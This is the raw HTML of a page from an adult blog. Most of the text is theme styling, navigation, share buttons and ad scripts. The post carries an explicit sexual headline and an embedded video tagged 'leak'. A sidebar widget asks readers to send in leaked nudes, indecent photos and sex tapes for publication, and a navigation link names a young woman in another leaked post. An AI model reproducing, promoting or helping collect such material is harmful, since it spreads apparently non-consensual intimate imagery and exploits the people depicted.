#header-wrap,.footer-widgets-wrap,#sub-footer-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper{
box-sizing:border-box;
padding:0 20px;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:35px 0 0
}
#main-wrapper{
margin:0 0 35px
}
}
@media (max-width: 980px) {
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
.show-search,.hide-search{
font-size:17px;
text-align:right
}
#nav-search{
left:-2px;
width:calc(100% + 4px)
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
width:100%;
padding:0!important
}
#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-right .widget:last-child{
margin:0 0 35px
}
}
@media (max-width: 880px) {
#hot-section .show-hot .widget-content, ul.hot-posts {
height: auto;
}
.hot-posts .hot-item {
width: 50%;
margin: 20px 0 0 0;
padding: 0 10px;
}
.hot-posts .hot-item.item-0, .hot-posts .hot-item.item-1 {
margin: 0;
}
.index-post {
width: 50%;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media (max-width: 680px) {
#menu-footer,#sub-footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#sub-footer-wrapper .copyright-area{
margin:10px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.comment-form{
margin:0
}
}
@media (max-width: 540px) {
.hot-posts .hot-item, .hot-posts .hot-item.item-0, .hot-posts .hot-item.item-1 {
width: 100%;
margin: 20px 0 0 0;
}
.index-post{
width:100%
}
.share-links li a:after{
display:none!important
}
#related-wrap,ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:0 0 25px
}
.related-posts .post-image-link{
height:180px
}
.related-posts .post-title{
font-size:17px
}
.inline-ad,.inline-ad > ins{
height:auto;
min-height:1px;
max-height:250px
}
}
@media (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:23px
}
blockquote{
padding:10px 30px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
}
@media (max-width: 360px) {
.errorWrap h3{
font-size:130px
}
.share-links li a, .share-links li span{
width:28px;
text-align:center;
box-sizing:border-box;
padding:0
}
.about-author .avatar-container{
width:60px;
height:60px
}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{
height:263px!important
}
}
/* Generate Link Box */
.input-group {
position: relative;
}
.panel.panel-primary{
background:#eee;
text-align:center;
display:table;
overflow:hidden;
width:100%;
max-width:970px;
padding:0;
border-radius:5px;
margin:25px auto;
border: 1px solid #e1e1e1;
}
.panel-body{
position:relative;
margin:0 25px;
box-sizing: border-box;
}
.panel-heading h2{
color:#000;
margin:0 auto 25px auto;
font-weight:500;
padding:15px;
font-size:20px;
border-bottom:1px solid rgba(0,0,0,0.05)
}
.panel-body input{
background: #fff;
width: 100%;
padding: 15px;
border-radius: 5px;
border: 1px solid transparent;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
font-size: 16px;
color: #000;
outline: none;
text-indent: 60px;
transition: all .3s;
box-sizing: border-box;
}
.panel-body input:focus{
background:#fff;
color:#000;
border-color:#e74c3c;
outline:none;
box-shadow:0 0 5px rgba(0,0,0,0.1)
}
.panel-body .input-group-btn{
position:absolute;
top:0;
right:0
}
.panel-body button{
border-radius: 0 5px 5px 0;
background: #008000;
color: #fff;
border: 0;
padding: 16px 52px;
height: 50px;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
outline: none;
cursor:pointer;
transition: all .3s;
}
.panel-body button:hover,.panel-body button:focus{
background:#d24637;
outline:none
}
#generatelink{
margin:20px auto 0 auto
}
#generatelink button{
background:#01a3a4;
border-radius:5px;
font-size:14px;
padding:14px 32px
}
#generatelink button:hover,#generatelink button:focus{
background:#028889;
border-radius:5px;
font-size:14px
}
#generatelink button .fa.fa-floppy-o,#generatelink button .fa.fa-check{
margin:0 5px 0 0
}
.panel-body:before{
content:'
\f0c1'
;
background:rgba(0,0,0,0.05);
font-family:fontawesome;
position:absolute;
left:0;
top:0;
color:#888;
padding:12px 20px;
border-radius:5px 0 0 5px;
border-right:1px solid transparent;
transition:all .6s
}
.panel-body:active:before,.panel-body:focus-within:before{
content:'
\f061'
;
background:#e74c3c;
color:#fff
}
#generatelink input{
background:#ffeaa7;
text-indent:0
}
#generatelink input:hover,#generatelink input:focus{
background:#ffeaa7;
border-color:transparent;
box-shadow:none
}
#generateloading{
margin:20px auto 0 auto;
font-size:20px;
color:#f39c12;
font-weight:normal
}
.hidden {
display: none;
}
/* Timer */
#timer{
margin:20px auto;
width:80px;
text-align:center
}
.pietimer{
position:relative;
font-size:200px;
width:1em;
height:1em
}
.pietimer >
.percent{
position:absolute;
top:28px;
left:12px;
width:3.33em;
font-size:18px;
text-align:center;
display:none
}
.pietimer >
.slice{
position:absolute;
width:1em;
height:1em;
clip:rect(0px,1em,1em,0.5em)
}
.pietimer >
.slice.gt50{
clip:rect(auto,auto,auto,auto)
}
.pietimer >
.slice >
.pie{
border:0.06em solid #c0c0c0;
position:absolute;
width:70px;
height:70px;
clip:rect(0em,0.5em,1em,0em);
border-radius:0.5em
}
.pietimer >
.slice >
.pie.fill{
-moz-transform:rotate(180deg)!important;
-webkit-transform:rotate(180deg)!important;
-o-transform:rotate(180deg)!important;
transform:rotate(180deg)!important
}
.pietimer.fill >
.percent{
display:none
}
.pietimer.fill >
.slice >
.pie{
border:transparent;
background-color:#c0c0c0;
width:1em;
height:1em
}
/* Button */
.text-center{
text-align:center
}
.text-center button{
margin:20px auto;
border-radius:5px;
text-align:center;
padding:12px 22px;
background:#008000;
color:#fff;
cursor: pointer;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
box-shadow:0 5px 10px rgba(0,0,0,0.19),0 3px 3px rgba(0,0,0,0.13);
transition:all 0.3s cubic-bezier(.25,.8,.25,1);
border: none;
}
.panel-body .text-center button{
margin:0 auto;
}
.text-center button:hover,.text-center button:active,.text-center button:focus{
box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)
}
.text-center button span{
margin:0 5px 0 0
}
.panel-body{
margin:0 auto;
padding:25px
}
.panel-body:before{
display:none
}
.panel-heading h2{
background:#fff;
color:#222;
margin:0 auto;
font-weight:500;
padding:21px;
font-size:24px;
text-align:center
}
@media (max-width: 540px) {
.panel-body .input-group-btn {
display: block;
position: relative;
overflow: hidden;
margin: 20px auto 0 auto;
}
.panel-body button {
border-radius: 5px;
width: 100%;
}
}

--></style>
<style>
 .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50 }blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px }blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888 }blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888 }.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important }a.button{color:#fff }.button:hover{background-color:#27ae60;color:#fff }.button.small{font-size:12px;padding:5px 12px }.button.medium{font-size:16px;padding:6px 15px }.button.large{font-size:18px;padding:8px 18px }.small-button{width:100%;overflow:hidden;clear:both }.medium-button{width:100%;overflow:hidden;clear:both }.large-button{width:100%;overflow:hidden;clear:both }.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome }pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative }pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px }pre code,pre .line-number{display:block }pre .line-number a{color:#27ae60;opacity:0.6 }pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px }pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11) }pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05) }pre .cl{display:block;clear:both }#contact{background-color:#fff;margin:30px 0 !important }#contact .contact-form-widget{max-width:100% !important }#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important }#contact .contact-form-name{width:47.7%;height:50px }#contact .contact-form-email{width:49.7%;height:50px }#contact .contact-form-email-message{height:150px }#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF }#contact .contact-form-button-submit:hover{background:#2c3e50 }#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important }.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid }.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239 }.alert-message span{font-size:14px !important }.alert-message i{font-size:16px;line-height:20px }.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74 }.alert-message.success a,.alert-message.success span{color:#1d9d74 }.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF }.alert-message.alert a,.alert-message.alert span{color:#378FFF }.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b }.alert-message.warning a,.alert-message.warning span{color:#8a6d3b }.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D }.alert-message.error a,.alert-message.error span{color:#F55D5D }.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100% }.post-table th{background-color:#eee;font-weight:bold }.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left }@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em }.post-table tr{border:0.125em solid #333;border-bottom:0 }.post-table tr + tr{margin-top:1.5em }.post-table tr,.post-table td{display:block }.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50% }.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100% }}@media (max-width: 20em){.post-table td{padding-left:0.75em }.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0 }}.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 45px;}.post-body ul li {list-style: none;}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq4yySrnC9IdH2FMZfcWqUDhQFXdgJf-Q7Xqo8lTjhIKszt5K_v7L_76zebAUVDiwXk8W5Gmfo-hYdJPj2JN7cOGnyFG0peelhosQhrX-ggG-X93MU_M0ohmJjO1dtYFfy4UKkYebVPGI/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2747063911032802431&amp;zx=6f6a3347-b772-4392-af89-415a9ed8fd48' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.assnaija.com.ng/'>
<img alt='ASS NAIJA' data-height='40' data-width='249' src='https://blogger.googleusercontent.com/img/a/AVvXsEj86K-ffq2-2AJwM0l55c9PTaXZcYzOciyfYMFdomfhLTJ8-sQjPZxrW3vmElMzCTWoYyaJc0P0nBR2U_CmBaX6C3WbCUGwRzHJKiDfrwurDIS_wtW3j5H__IAqb0CWxxHpCDHtC9p22YxgSTamuEHxCt6VNe00jMHZG5t2GkgAbLpITGLHAxtWbvoZtA=s249'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.Assnaija.com.ng' role='menuitem'>Home</a></li>
<li><a href='https://www.ayomitemedia.com.ng/2018/01/fact-about-sex-dollphotos.html?m=1' role='menuitem'>Buy sex doll</a></li>
<li><a href='https://cobwebcomprehension.com/d8g4z7fv?key=22bbb2e629614f824aabc804bad7817b' role='menuitem'>Hookup</a></li>
<li><a href='https://www.assnaija.com.ng/p/contact-us.html' role='menuitem'>Contact us</a></li>
<li><a href='http://www.assnaija.com.ng/p/about-us.html?m=1' role='menuitem'>About us</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.assnaija.com.ng/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "http://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html"
  },
  "headline": "Two hot Lesbian fuck, licking wet pussy","description": "&#160;Two hot lesbians recorded doing things, licking wet pussy as they cuddles in a porn video. Watch video below:","datePublished": "2022-05-12T05:25:00-07:00",
  "dateModified": "2022-05-12T05:33:59-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/w1200-h630-p-k-no-nu/IMG_20220512_131745_241.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Ass Naija"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.assnaija.com.ng/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "leak",
                    "@id": "https://www.assnaija.com.ng/search/label/sextape"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Two hot Lesbian fuck, licking wet pussy",
                    "@id": "https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
leak
</span>
<h1 class='post-title'>
Two hot Lesbian fuck, licking wet pussy
</h1>
<div class='post-meta'>
</div>
</div>
<div class='post-body post-content'>
<p>&nbsp;Two hot lesbians recorded doing things, licking wet pussy as they cuddles in a porn video.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s797/IMG_20220512_131745_241.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="797" data-original-width="629" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg" width="253" /></a></div><br /><p><br /></p><p>Watch video below:</p><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="allowfullscreen" class="b-hbp-video b-uploaded" frameborder="0" height="266" id="BLOGGER-video-3be05ec0fa73dfab-6550" mozallowfullscreen="mozallowfullscreen" src="https://www.blogger.com/video.g?token=AD6v5dzky-weptqMTeeDoOJkcz_KeALKfG95yXAbAvBPSHcW4mXqMKJEtjeh9_H7MiPYRgOPBsgHBcW0dhzfph_9-V4rBUiXEBj9a9E-xGTHYBEAgk7YWXDwTmwuj0CKI2iCA6RThhE" webkitallowfullscreen="webkitallowfullscreen" width="320"></iframe></div><br /><p><br /></p><p><br /></p><p><br /></p><p><br /></p>
</div>
<div class='post-footer'>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='share-it'><span><i class='fa fa-share'></i></span></li>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html&text=Two hot Lesbian fuck, licking wet pussy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Yzd8BGJMB3q5ZZK3aYcb-_muN6tbObydjVweR84Gtqr3ie2knZSJuOs78kvqGn6byKSkhYDkK-WoAcN1-rz7nEhgxaBtpYzuGvaPdc889zXvYYeIbipfAjijLT46-_MzainIhRb5reqZmDC5WFB1H-QAVM6Xx_b3tZJlrBe-RGkqm1AgIWLCC0u3/s320/IMG_20220512_131745_241.jpg&description=Two hot Lesbian fuck, licking wet pussy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Two hot Lesbian fuck, licking wet pussy | https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Two hot Lesbian fuck, licking wet pussy | https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Two hot Lesbian fuck, licking wet pussy&body=https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Ass Naija' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Ass Naija' href='https://www.blogger.com/profile/16638063366534950599' target='_blank'>
Ass Naija</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='related-title'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='leak'></div>
</div>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.assnaija.com.ng/2022/05/lady-masturbates-with-turning-stick-in.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.assnaija.com.ng/2022/05/watch-18yrs-old-kumasi-girl-francisca.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.assnaija.com.ng/2022/05/two-hot-lesbian-fuck-licking-pussy.html";
                }
                var disqus_blogger_homepage_url = "https://www.assnaija.com.ng/";
                var disqus_blogger_canonical_homepage_url = "http://www.assnaija.com.ng/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2747063911032802431?po=9111688631199457507&hl=en&saa=85391&origin=https://www.assnaija.com.ng' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar-r1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<a href='https://onlydolls.com/?ref=Am'>
<img alt='' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh3gXVs0Ea__M7MgWzZ8QtubJLXdFEXn2xd7XPrYsb6pqsKtNZWUhkDfEutphEeA4EjAAi6zCyuU0rCEb19ZbizvVDkLWJljB-_EJfzy6BZAx5bPbE0xbVCIFeUhkzZsSqhd9x6WXN_BEDEDLG69DcBP5YXnrg_T-GPoUM6kUXf0EZbemFQQnrhOhazoLYP=s600' width='600'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '0fa7b9cff90c6eb529cc9951cbe49b54',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://cobwebcomprehension.com/0fa7b9cff90c6eb529cc9951cbe49b54/invoke.js"></scr' + 'ipt>');
</script>
</div>
</div>
<div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<h3 class='title'>
Shop Now! Available on Jumia
</h3>
</div>
<div class='widget-content'>
<a href='https://kol.jumia.com/api/click/custom/92786b78-c713-41b8-bddd-4fdb93b3fc22/306ad549-764c-349e-a497-cdd2d98c349a?r=https%3A%2F%2Fwww.jumia.com.ng%2Fvibrator-ll-b2102-b-rotating-passion-wand-104350004.html&s1=AN'>
<img alt='Shop Now! Available on Jumia' height='500' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAwQpyB8EJ5z0LrvgpyYgf6fslNefHHyuZp6lv49gnexXYJx8hcu2WvEEc21tDzpSWZBsGH2MPHLLkrhorcmqUuFLbRH34ON9gOc1aAQZr7Ba6QpPP3l4BNyi0iGmExZypeaES4J-wXHVVFZ7MvjbI1sfSyGXWSyrZ_MyIpW2f1QVYHkIF_wlcoOxrAQ=s500' width='500'/>
</a>
<br/>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<p>Send Leak Videos And Pictures To Us: If You Come Across Any Leak Or Indecent Photos, Nudes, Videos Or Sex Tapes. Send It To Us Via Email To Assnaija1@gmail.com. And It Will Be Published Here On Assnaija.
Advice For Ladies: Do not under any circumstance send your nude to anyone or allow yourself to be video taped naked in the name of love or fun. The consequences are not worth it.</p>
</div>
</div>
<div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.assnaija.com.ng/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular post
</h3>
